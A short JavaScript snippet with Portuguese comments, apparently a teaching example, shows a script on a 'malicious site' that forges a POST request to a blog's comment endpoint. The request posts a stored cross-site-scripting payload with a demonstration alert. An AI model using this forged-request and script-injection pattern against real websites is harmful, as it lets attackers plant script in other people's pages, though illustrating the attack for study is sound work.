 // Script no site malicioso (https://www.malicioso.com)
var xhr = new XMLHttpRequest();
xhr.open('POST', 'https://www.blog.com/comment', true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.onreadystatechange = function() {
  if (xhr.readyState === XMLHttpRequest.DONE) {
    // Comentário malicioso publicado com sucesso
    console.log('Comentário malicioso publicado!');
  }
};
xhr.send(JSON.stringify({ comment: '<script>alert("Ataque de XSS!");</script>' }));